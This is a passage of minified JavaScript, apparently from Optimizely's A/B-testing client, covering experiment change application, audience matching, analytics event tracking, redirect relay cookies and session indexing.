i},n.getActionsForDecision=function(t,n,e){var i=T.description(t),r="NOT applying changes for Campaign",o={actions:[],maybeExecute:!1};if(o.actions=[].concat(j.getLayerActions(n.layerId)||[],j.getExperimentActions(n.experimentId)||[],j.getExperimentVariationActions(n.experimentId,n.variationId)||[]),!e&&H.isGlobalHoldback())return k.log(r,i,"(visitor is in global holdback)"),o;if(n.isLayerHoldback)return k.log(r,i,"(visitor is in layer holdback)"),o;if(!n.experimentId||!n.variationId)return k.log(r,i,"(visitor is not eligible for any Experiments)"),o;return o.maybeExecute=!0,k.log("Got Actions for Campaign:",i,o.actions),o}},9134:function(t,n,e){var i=e(1861).Promise,r=e(6014),o=e(9069).get("stores/plugins"),a=e(100),u=e(5600);n.create=function(t,n,e){var s={identifier:t.id,action:n,startTime:e||r.now()};try{var c=o.getPlugin(a.PluginTypes.changeAppliers,t.type);if(!c)throw new Error("Unrecognized change type "+t.type);return new c(t,s)}catch(l){u.error("Change applier was never properly constructed:",l);var f={apply:function(){return i.reject(l)}};return f}}},6778:function(t){t.exports={SELECTOR_POLLING_MAX_TIME:2e3,CHANGE_DATA_KEY:"optimizelyChangeData",CHANGE_ID_ATTRIBUTE_PREFIX:"data-optly-"}},6638:function(t,n,e){var i=e(337),r=e(6778).CHANGE_DATA_KEY;function o(t,n){return[t,n].join("_")}n.getData=function(t,n,e){var i=o(n,e);return t[r]&&t[r][i]?t[r][i]:null},n.hasData=function(t){return Boolean(t&&t[r]&&!i.isEmpty(t[r]))},n.removeData=function(t,n,e){t[r]&&delete t[r][o(n,e)]},n.setData=function(t,n,e,i){if("object"!=typeof i)throw new Error("setData expects an object");t[r]||(t[r]={}),t[r][o(n,e)]=i}},9169:function(t,n,e){var i=e(1458);t.exports={changeType:{CUSTOM_CODE:"custom_code",ATTRIBUTE:"attribute",APPEND:"append",REARRANGE:"rearrange",REDIRECT:"redirect",WIDGET:"widget"},DOMInsertionType:{AFTER:"after",APPEND:"append",BEFORE:"before",PREPEND:"prepend"},insertAdjacentHTMLType:{AFTER_BEGIN:"afterbegin",AFTER_END:"afterend",BEFORE_BEGIN:"beforebegin",BEFORE_END:"beforeend"},selectorChangeType:{CLASS:"class",HTML:"html",HREF:"href",SRC:"src",SRCSET:"srcset",STYLE:"style",TEXT:"text",HIDE:"hide",REMOVE:"remove"},changeApplierState:i({APPLIED:null,APPLYING:null,UNAPPLIED:null,UNDOING:null}),changeState:i({BLOCKED:null,UNAPPLIED:null,APPLIED:null,APPLYING:null,UNDOING:null,TIMED_OUT:null,IGNORED:null,ERROR:null})}},8319:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(6396),u=e(2342).v,s=e(6014),c=e(9069),f=e(189),l=e(5600),d=e(1861).Promise,h=e(8119),v=c.get("stores/global"),p=c.get("stores/action_data"),g=c.get("stores/change_data"),m=c.get("stores/session"),_=e(9134);e(3071).initialize();var w=u("ActionError");function y(t,n,e){if(p.getActionState(n.id)){var o=p.getChangeApplier(t.id,n.id);if(i.isUndefined(o)){var a={changeId:t.id,actionId:n.id,changeApplier:_.create(t,n,e)};f.dispatch(r.SET_CHANGE_APPLIER,a)}else l.warn("Action / Attempted to prepare a change which is already being applied: ",t)}else l.warn("Action / Attempted to prepare change for inactive action: ",n)}function b(t,n,e,r){if(!i.includes(r,n)){if(!t[String(n)]){var u=g.getChange(n);if(!u){var c="Change with id "+n+" is absent";return r.length&&(c+=" but listed as a dependency for "+r[r.length-1]),void l.warn(c)}t[String(n)]=new d((function(c){var f=i.map(u.dependencies||[],(function(i){return b(t,i,e,r.concat([n]))}));if(u.src){var v="change_"+u.src,m=a.makeAsyncRequest(v,(function(){return h.addScriptAsync("https://cdn.optimizely.com/public/24622810079/data"+u.src,(function(){a.resolveRequest(v)}))})).then((function(){var t=g.getChange(u.id);t||o.emitError(new w("Failed to load async change from src: "+u.src)),y(t,e,s.now())}));f.push(m)}d.all(f).then((function(){var t=s.now(),i=p.getChangeApplier(n,e.id);return i?(l.debug("Action / Applying change:",u),i.apply().then((function(n){n?l.log(n):l.debug("Action / Applied change for the first time in "+(s.now()-t)+"ms:",u),c()}))):(l.debug("Action / Not applying change ",n," - No changeApplier found."),void c())}))["catch"]((function(t){l.error("Action / Failed to apply change:",u,t),c()}))}))}return t[String(n)]}l.error("Change with id "+n+" has circular dependencies: "+r.concat(n))}n.prepareAction=function(t){l.debug("Action / Preparing:",t),f.dispatch(r.ACTION_EXECUTED,{actionId:t.id,sessionId:m.getSessionId(),layerId:t.layerId,pageId:t.pageId,timestamp:s.now(),activationId:v.getActivationId()});var n=s.now();i.forEach(t.changeSet,(function(e){var o=i.isObject(e)?e.id:e,a=g.getChange(o);a||(f.dispatch(r.ADD_CHANGE,e),a=g.getChange(e.id)),a.src||y(a,t,n)}))},n.executePreparedAction=function(t){l.debug("Action / Executing:",t);var n={},e=i.map(t.changeSet,(function(e){var r=i.isObject(e)?e.id:e;return b(n,r,t,[])}));return d.all(e).then((function(){l.debug("changes for action id="+t.id+" applied")}))}},3071:function(t,n,e){var i=e(6778),r=e(9069).get("stores/directive");function o(){("interactive"===document.readyState||"complete"===document.readyState)&&(n.domReadyTime=Date.now())}n.domReadyTime=null,n.initialize=function(){o(),document.addEventListener("readystatechange",o,!0)},n.isTimedOut=function(t){var e=Date.now();if(!n.domReadyTime||!t)return!1;var o=Math.max(t,n.domReadyTime);return r.isEditor()&&(o=n.domReadyTime),!(e-o<i.SELECTOR_POLLING_MAX_TIME)}},3631:function(t,n,e){var i=e(337),r=e(2036),o=e(6533),a=e(8291),u=e(6014),s=e(4907),c=e(9069),f=e(2223),l=e(100),d=e(5157),h=e(362),v=e(4451),p=e(3564),g=e(189),m=e(2910),_=e(5600),w=(e(4054),e(1861).Promise),y=e(3012),b=e(2426),E=e(6925),I=e(9094),A=e(2262),T=c.get("stores/client_metadata"),S=c.get("stores/global"),k=c.get("stores/session"),R=c.get("stores/view"),C=c.get("stores/plugins"),N=c.get("stores/layer"),D=c.get("stores/layer_data"),O=c.get("stores/observed_redirect"),x=c.get("stores/pending_redirect"),M=c.get("stores/visitor"),P=c.get("stores/directive"),L=c.get("stores/event_data"),U=c.get("stores/visitor_id");function V(t,n,e){return void 0===e&&(e=!1),i.extend({},t,{isLayerHoldback:n,isLayerConcluded:e,isGlobalHoldback:!1,clientName:i.isNull(t.clientName)?s.NAME:t.clientName,integrationStringVersion:i.isNull(t.integrationStringVersion)?1:t.integrationStringVersion,anonymizeIP:i.isNull(S.getAnonymizeIP())?void 0:S.getAnonymizeIP(),activationId:S.getActivationId(),decisionTicketAudienceIds:[],sessionId:k.getSessionId(),activeViewStates:[],userFeatures:z(M.getVisitorProfile()),layerStates:N.getLayerStatesForAnalytics()})}function F(t){var n=y.getReferrer()||f.getReferrer();return{eventId:A.generate(),timestamp:u.now(),revision:S.getRevision(),clientName:T.getClientName(),clientVersion:T.getClientVersion(),projectId:S.getProjectId(),accountId:S.getAccountId(),activationId:S.getActivationId(),sessionId:k.getSessionId(),isGlobalHoldback:S.isGlobalHoldback(),namespace:S.getNamespace(),referrer:n,visitorId:U.getRandomId(),activeViewStates:t.activeViewStates,layerStates:t.layerStates,userFeatures:z(t.visitorProfile)}}function B(t){var n,e;return t.pageId?(n=t.pageId,(e=R.getViewState(n))&&e.isActive?e.metadata:{}):{}}function z(t){var n=C.getAllPlugins(l.PluginTypes.visitorProfileProviders),e=i.filter(n,{shouldTrack:!0}),r={id:null,type:null,name:"",value:null,shouldIndex:!0};return i.reduce(e,(function(n,e){try{var o=e.provides,a=t[o],u=[];if(!i.isUndefined(a)){i.isObject(a)?u=i.map(a,(function(t,n){var e=i.isObject(t)?t:{value:t};return i.extend({},{type:o,name:n},e)})):u.push({type:o,value:a});var s=i(u).map((function(t){return i.pick(i.extend({},r,t),i.keys(r))})).filter((function(t){return!!t.value})).value();n=n.concat(s)}}catch(c){_.warn("Error evaluating userFeature against visitorProfile:",c)}return n}),[])}function j(t,n,e){var r=function(t,n){var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(i,r){if(i[t]&&(!n||!i[n]))try{e.push({name:r,hookFn:c.evaluate(i[t])})}catch(o){_.error(o)}})),e}(t,e);_.debug("Found "+r.length+" analytics integrations defining a "+t+" hook"),_.debug("Calling each with data: ",n),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(n),_.debug("Called plugin: "+t.name)}catch(e){_.error(e)}}))}function G(t,n,e){var r=function(t,n){0;var e=[];return i.each(C.getAllPlugins(l.PluginTypes.analyticsTrackers),(function(r,o){i.includes(n,r[t])&&e.push({name:o,hookFn:r.trackLayerDecision})})),e}(t,n);_.debug("Found "+r.length+" analytics integrations  defining a trackLayerDecision "+t+" timing of "+n.join("|")),_.debug("Calling each with data: ",e),i.each(r,(function(t){try{_.debug("Calling plugin: "+t.name),t.hookFn(e),_.debug("Called plugin: "+t.name)}catch(n){_.error(n)}}))}n.trackClientActivation=function(){if(P.shouldSendTrackingData()){var t,n=(t=F({activeViewStates:[],visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),i.extend(t,{eventTags:{}}));return j("onClientActivation",n),n}},n.trackCustomEvent=function(t,n,e,r){n=n||{},r=r||{},e||(e=L.getByApiName(t));var u=function(t,n,e,r){var o=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),a=r&&r.pageId?B(r):R.getActiveViewTags(),u=i.extend({},a,n),s=r&&r.category?r.category:d.OTHER;return i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},2426:function(t,n,e){var i=e(337),r=e(2036),o=e(4394),a=e(6533),u=e(9069),s=e(100),c=e(189),f=e(5600),l=e(9094),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},6533:function(t,n,e){var i=e(362);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},6831:function(t,n,e){var i=e(337),r=e(1377),o=e(543),a=e(5600),u=e(3577);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},1965:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},5243:function(t,n,e){var i=e(337),r=e(1965),o=e(543).getFieldValue,a=e(6523);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},8291:function(t,n,e){var i=e(6270);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},5593:function(t,n,e){var i=e(5243).J,r=e(6014),o=e(1965),a=e(5243)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},6270:function(t,n,e){var 